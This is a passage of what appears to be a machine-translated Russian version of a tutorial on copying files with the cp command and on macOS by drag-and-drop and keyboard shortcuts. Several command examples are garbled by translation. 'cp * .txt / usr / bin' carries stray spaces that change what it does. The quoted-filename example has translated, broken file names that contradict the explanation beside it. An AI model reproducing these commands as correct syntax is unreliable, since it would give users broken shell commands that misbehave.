В приведенном выше примере команда скопирует каждый файл в текущем каталоге в каталог «/ usr / bin».

cp * .txt / usr / bin

В приведенном выше примере команда скопирует каждый txt или текстовый файл в текущем каталоге в каталог «/ usr / bin».

Дополнительные примеры подстановочных знаков см. В нашем определении подстановочных знаков.

Копирование файлов с пробелами в именах файлов

Часто вы можете встретить файл с пробелами в имени файла. Чтобы скопировать эти файлы, заключите полное имя и расширение файла в кавычки.

cp "компьютерная надежда.txt "" есть надежда.txt "

В приведенном выше примере файл «computer hope.txt» заключен в кавычки, чтобы командная строка знала полное имя файла. В нашем примере имя файла назначения содержит пробелы (пробелы), поэтому имя заключено в кавычки.

Как сделать копию файла в том же каталоге

cp example.txt backup.txt

В приведенном выше примере файл «example.txt» копируется в тот же каталог, что и «backup.txt», фактически создается резервная копия файла.

Связанные страницы и справка

Как копировать файлы в Apple macOS

Перетаскивание

Выделите файлы, которые хотите скопировать. Затем, щелкните левой кнопкой мыши и, продолжая удерживать кнопку мыши, перетащите файлы туда, куда вы хотите. Когда вы отпускаете кнопку мыши, файлы копируются.

Сочетание клавиш

Вы также можете копировать файлы с помощью сочетаний клавиш, выполнив следующие действия.

- Выделите файлы, которые хотите скопировать.

- Нажмите сочетание клавиш Command + C .

- Перейдите в то место, куда вы хотите переместить файлы, и нажмите Command + V , чтобы скопировать файлы.

Терминал

Чтобы скопировать файлы в сеансе терминала, используйте команду cp.

.